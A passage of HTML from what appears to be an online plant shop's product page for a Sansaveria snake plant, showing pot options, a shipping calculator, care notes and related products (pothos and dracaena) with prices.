							<select id="potter-type" class="" name="attribute_potter-type" data-attribute_name="attribute_potter-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="PLASTIC" >PLASTIC</option><option value="CLAY" >CLAY</option><option value="CMT IVORY" >CMT IVORY</option><option value="CMT COFFEE" >CMT COFFEE</option><option value="CMT BLACK" >CMT BLACK</option><option value="BLACK" >BLACK</option><option value="WHITE" >WHITE</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
	<div class="quantity-inner">
		<a class="btn-number gsf-link" data-type="minus">-</a>
		<input type="text" id="quantity_5019" step="1" min="1" max=""
               name="quantity" value="1"
               title="Qty" class="input-text qty text" size="4"
               pattern="[0-9]*"
               inputmode="numeric"/>
		<a class="btn-number gsf-link" data-type="plus">+</a>
	</div>
</div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="5019" />
	<input type="hidden" name="product_id" value="5019" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="pisol-ppscw-alert" id="pisol-ppscw-other-messages"></div>
<div class="pisol-ppscw-container">
<div id="pisol-ppscw-alert-container" class="pisol-ppscw-alert-container"></div><form class="pisol-woocommerce-shipping-calculator" action="https://paradiseplantsny.com/wp-admin/admin-ajax.php" method="post" onsubmit="return false;">

	<a href="/" class="button pisol-shipping-calculator-button" rel="nofollow">Select delivery location</a>
	
	<section class="pisol-shipping-calculator-form" style=" display:none; ">
		<div id="pisol-ppscw-error" class="pisol-ppscw-error"></div>
												<p class="form-row form-row-wide" id="calc_shipping_country_field">
				<select name="calc_shipping_country" id="calc_shipping_country" class="country_to_state country_select" rel="calc_shipping_state">
					<option value="default">Select a country / region&hellip;</option>
					<option value="US" selected='selected'>United States (US)</option>				</select>
				</p>
						
		
					<p class="form-row form-row-wide" id="calc_shipping_state_field">
									<span>
						<select name="calc_shipping_state" class="state_select" id="calc_shipping_state" data-placeholder="State / County">
							<option value="">Select an option&hellip;</option>
							<option value="AL" >Alabama</option><option value="AK" >Alaska</option><option value="AZ" >Arizona</option><option value="AR" >Arkansas</option><option value="CA" >California</option><option value="CO" >Colorado</option><option value="CT" >Connecticut</option><option value="DE" >Delaware</option><option value="DC" >District of Columbia</option><option value="FL" >Florida</option><option value="GA" >Georgia</option><option value="HI" >Hawaii</option><option value="ID" >Idaho</option><option value="IL" >Illinois</option><option value="IN" >Indiana</option><option value="IA" >Iowa</option><option value="KS" >Kansas</option><option value="KY" >Kentucky</option><option value="LA" >Louisiana</option><option value="ME" >Maine</option><option value="MD" >Maryland</option><option value="MA" >Massachusetts</option><option value="MI" >Michigan</option><option value="MN" >Minnesota</option><option value="MS" >Mississippi</option><option value="MO" >Missouri</option><option value="MT" >Montana</option><option value="NE" >Nebraska</option><option value="NV" >Nevada</option><option value="NH" >New Hampshire</option><option value="NJ" >New Jersey</option><option value="NM" >New Mexico</option><option value="NY"  selected='selected'>New York</option><option value="NC" >North Carolina</option><option value="ND" >North Dakota</option><option value="OH" >Ohio</option><option value="OK" >Oklahoma</option><option value="OR" >Oregon</option><option value="PA" >Pennsylvania</option><option value="RI" >Rhode Island</option><option value="SC" >South Carolina</option><option value="SD" >South Dakota</option><option value="TN" >Tennessee</option><option value="TX" >Texas</option><option value="UT" >Utah</option><option value="VT" >Vermont</option><option value="VA" >Virginia</option><option value="WA" >Washington</option><option value="WV" >West Virginia</option><option value="WI" >Wisconsin</option><option value="WY" >Wyoming</option><option value="AA" >Armed Forces (AA)</option><option value="AE" >Armed Forces (AE)</option><option value="AP" >Armed Forces (AP)</option>						</select>
					</span>
								</p>
		
					<p class="form-row form-row-wide" id="calc_shipping_city_field">
				<input type="text" class="input-text" value="" placeholder="City" name="calc_shipping_city" id="calc_shipping_city" />
			</p>
		
					<p class="form-row form-row-wide" id="calc_shipping_postcode_field">
				<input type="text" class="input-text" value="" placeholder="Postcode / ZIP" name="calc_shipping_postcode" id="calc_shipping_postcode" />
			</p>
		
		<p><button type="submit" name="calc_shipping" value="1" class="button pisol-update-address-button">Update Address</button></p>
		<input type="hidden" id="pisol-woocommerce-shipping-calculator-nonce" name="pisol-woocommerce-shipping-calculator-nonce" value="4a52f51b3d" /><input type="hidden" name="_wp_http_referer" value="/product/sansaveria-snake-plant-tt/" />			</section>
			<input type="hidden" name="product_id" value="5019">
		<input type="hidden" name="quantity" value="1">
					<input type="hidden" name="variation_id" value="0" id="pisol-variation-id">
			    <input type="hidden" name="calc_shipping" value="x">
    <input type="hidden" name="action" value="pisol_cal_shipping">
</form>
</div><div class="single-product-function"></div>	<a
		href="https://paradiseplantsny.com?action=yith-woocompare-add-product&#038;id=5019"
		class="compare button  "
		data-product_id="5019"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="gf-social-inner d-flex align-items-center">
    			<span class="gf-product-share-title">Share:</span>
	    <ul class="gf-social-icon gf-inline">
                    <li class="facebook">
                <a class="gsf-link " href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fparadiseplantsny.com%2Fproduct%2Fsansaveria-snake-plant-tt%2F" data-toggle="tooltip" title="Facebook" target="_blank" rel="nofollow">
                    <i class="fa fa-facebook"></i>                 </a>
            </li>
                        <li class="twitter">
                <a class="gsf-link " href="javascript: window.open('//twitter.com/share?text=Sansaveria Snake Plant&url=https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/','_blank', 'width=900, height=450');" data-toggle="tooltip" title="Twitter" target="_blank" rel="nofollow">
                    <i class="fa fa-twitter"></i>                 </a>
            </li>
                        <li class="google">
                <a class="gsf-link " href="javascript: window.open('//plus.google.com/share?url=https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/','_blank', 'width=500, height=450');" data-toggle="tooltip" title="Google" target="_blank" rel="nofollow">
                    <i class="fa fa-google-plus"></i>                 </a>
            </li>
                        <li class="linkedin">
                <a class="gsf-link " href="javascript: window.open('//www.linkedin.com/shareArticle?mini=true&url=https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/&title=Sansaveria Snake Plant','_blank', 'width=500, height=450');" data-toggle="tooltip" title="LinkedIn" target="_blank" rel="nofollow">
                    <i class="fa fa-linkedin"></i>                 </a>
            </li>
                </ul>
</div>
            </div><!-- .summary -->
        </div>
    </div>
</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Beautiful, Distinct &amp; Elegant interior Plant for the Home or Office</p>
<p>Light: Low-High</p>
<p>Watering: 3-4 Weeks</p>
<p>Difficulty: Low</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_potter-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Potter Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>PLASTIC, CLAY, CYL GREY, CYL BLACK, CMT IVORY, CMT COFFEE, CMT BLACK, BLACK, WHITE</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Sansaveria Snake Plant&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sansaveria-snake-plant-tt/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://paradiseplantsny.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products ">
		<h2>Related products</h2>

		<div data-items-wrapper class="products clearfix ">
    <div data-owl-options='{"items":4,"margin":30,"slideBy":4,"responsive":{"1200":{"items":4,"margin":30,"slideBy":4,"nav":false},"992":{"items":3,"margin":30,"slideBy":3,"nav":false},"768":{"items":2,"margin":30,"slideBy":2,"nav":false},"575":{"items":1,"margin":0,"slideBy":1,"nav":true},"0":{"items":1,"margin":0,"slideBy":1,"nav":true}},"autoHeight":true}' data-items-container="true" class="gf-blog-inner clearfix layout-grid product-skin-04 owl-carousel owl-theme">

			
				<article class="clearfix product-item-wrap product-grid product-skin-04 post-4643 product type-product status-publish has-post-thumbnail product_cat-indoor-trees-plant product_cat-floor-plant first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-item-inner clearfix  gf_animate_when_almost_visible bottom-to-top">
				<div class="product-thumb">
			                <div class="product-thumb-one">
            <div class="entry-thumbnail">
        
    			
					<a class="entry-thumbnail-overlay" href="https://paradiseplantsny.com/product/pothos-pole/" title="Pothos Pole">
				<img width="540" style="width:540px" height="680" data-original="https://paradiseplantsny.com/wp-content/uploads/2021/08/Pothos-Pole-Totem--540x680.jpg" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/Pothos-Pole-Totem--20x25.jpg" class="img-responsive gf-lazy" alt="Pothos-Pole-(Totem)-">
			</a>
			</div>


        </div>
    			<div class="product-flash-inner">
							</div>
            		</div>
		<div class="product-info">
			<div class="product-actions">
				<div class="product-action-inner">
					<div class="product-action-item add_to_cart_tooltip" data-toggle="tooltip" data-original-title="Select options"><a href="https://paradiseplantsny.com/product/pothos-pole/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4643" data-quantity="1" class="ladda-button product_type_variable add_to_cart_button" data-product_id="4643" data-product_sku="FP PP" aria-label="Select options for &ldquo;Pothos Pole&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4643" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="4643" href="https://paradiseplantsny.com/product/pothos-pole/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4643 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4643"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4643,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4643&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4643"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
			</div>
			<div class="product-heading">
				
<h4 class="product-item-name product_title">
    <a class="gsf-link" href="https://paradiseplantsny.com/product/pothos-pole/">Pothos Pole</a>
</h4>
			</div>
			<div class="product-meta">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>143.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>603.75</bdi></span><span class="screen-reader-text">Price range: &#36;143.75 through &#36;603.75</span></span>
            <div class="product-description">
                <p>Beautiful, Distinct &amp; Elegant interior Plant for the Home or Office</p>
            </div>
            			</div>
			<div class="product-list-actions">
				<div class="product-action-item"><a href="https://paradiseplantsny.com/product/pothos-pole/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4643" data-quantity="1" class="ladda-button add_to_cart_list product_type_variable add_to_cart_button" data-product_id="4643" data-product_sku="FP PP" aria-label="Select options for &ldquo;Pothos Pole&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4643" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="4643" href="https://paradiseplantsny.com/product/pothos-pole/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4643 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4643"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4643,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4643&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4643"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
			</div>
</article>
			
				<article class="clearfix product-item-wrap product-grid product-skin-04 post-4575 product type-product status-publish has-post-thumbnail product_cat-indoor-trees-plant product_cat-floor-plant last instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-item-inner clearfix  gf_animate_when_almost_visible bottom-to-top">
				<div class="product-thumb">
			                <div class="product-thumb-one">
            <div class="entry-thumbnail">
        
    			
					<a class="entry-thumbnail-overlay" href="https://paradiseplantsny.com/product/dracaena-art-carmen/" title="Dracaena Art/Carmen">
				<img width="540" style="width:540px" height="680" data-original="https://paradiseplantsny.com/wp-content/uploads/2021/08/Dracaena-Art-Carmen--540x680.jpg" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/Dracaena-Art-Carmen--20x25.jpg" class="img-responsive gf-lazy" alt="Dracaena-Art-Carmen-">
			</a>
			</div>


        </div>
    			<div class="product-flash-inner">
							</div>
            		</div>
		<div class="product-info">
			<div class="product-actions">
				<div class="product-action-inner">
					<div class="product-action-item add_to_cart_tooltip" data-toggle="tooltip" data-original-title="Select options"><a href="https://paradiseplantsny.com/product/dracaena-art-carmen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4575" data-quantity="1" class="ladda-button product_type_variable add_to_cart_button" data-product_id="4575" data-product_sku="FP DAC" aria-label="Select options for &ldquo;Dracaena Art/Carmen&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4575" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="4575" href="https://paradiseplantsny.com/product/dracaena-art-carmen/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4575 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4575"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4575,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4575&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4575"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
			</div>
			<div class="product-heading">
				
<h4 class="product-item-name product_title">
    <a class="gsf-link" href="https://paradiseplantsny.com/product/dracaena-art-carmen/">Dracaena Art/Carmen</a>
</h4>
			</div>
			<div class="product-meta">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>339.25</bdi></span><span class="screen-reader-text">Price range: &#36;74.75 through &#36;339.25</span></span>
            <div class="product-description">
                <p>Beautiful, Distinct &amp; Elegant interior Plant for the Home or Office</p>
            </div>
            			</div>
			<div class="product-list-actions">
				<div class="product-action-item"><a href="https://paradiseplantsny.com/product/dracaena-art-carmen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4575" data-quantity="1" class="ladda-button add_to_cart_list product_type_variable add_to_cart_button" data-product_id="4575" data-product_sku="FP DAC" aria-label="Select options for &ldquo;Dracaena Art/Carmen&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4575" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="4575" href="https://paradiseplantsny.com/product/dracaena-art-carmen/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4575 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4575"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4575,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4575&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4575"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
			</div>
</article>
			
				<article class="clearfix product-item-wrap product-grid product-skin-04 post-5177 product type-product status-publish has-post-thumbnail product_cat-indoor-trees-plant product_cat-hanging first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-item-inner clearfix  gf_animate_when_almost_visible bottom-to-top">
				<div class="product-thumb">
			                <div class="product-thumb-one">
            <div class="entry-thumbnail">
        
    			
					<a class="entry-thumbnail-overlay" href="https://paradiseplantsny.com/product/pothos-marble/" title="Pothos Marble">
				<img width="540" style="width:540px" height="680" data-original="https://paradiseplantsny.com/wp-content/uploads/2021/08/Pothos-Marble--540x680.jpg" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/Pothos-Marble--20x25.jpg" class="img-responsive gf-lazy" alt="Pothos-(Marble)-">
			</a>
			</div>


        </div>
    			<div class="product-flash-inner">
							</div>
            		</div>
		<div class="product-info">
			<div class="product-actions">
				<div class="product-action-inner">
					<div class="product-action-item add_to_cart_tooltip" data-toggle="tooltip" data-original-title="Select options"><a href="https://paradiseplantsny.com/product/pothos-marble/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5177" data-quantity="1" class="ladda-button product_type_variable add_to_cart_button" data-product_id="5177" data-product_sku="FP PJ-1" aria-label="Select options for &ldquo;Pothos Marble&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5177" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="5177" href="https://paradiseplantsny.com/product/pothos-marble/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5177 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5177"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5177,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5177&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5177"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
			</div>
			<div class="product-heading">
				
<h4 class="product-item-name product_title">
    <a class="gsf-link" href="https://paradiseplantsny.com/product/pothos-marble/">Pothos Marble</a>
</h4>
			</div>
			<div class="product-meta">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.50</bdi></span><span class="screen-reader-text">Price range: &#36;46.00 through &#36;80.50</span></span>
            <div class="product-description">
                <p>Beautiful, Distinct &amp; Elegant interior Plant for the Home or Office</p>
            </div>
            			</div>
			<div class="product-list-actions">
				<div class="product-action-item"><a href="https://paradiseplantsny.com/product/pothos-marble/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5177" data-quantity="1" class="ladda-button add_to_cart_list product_type_variable add_to_cart_button" data-product_id="5177" data-product_sku="FP PJ-1" aria-label="Select options for &ldquo;Pothos Marble&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5177" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="5177" href="https://paradiseplantsny.com/product/pothos-marble/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5177 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5177"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5177,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5177&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5177"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
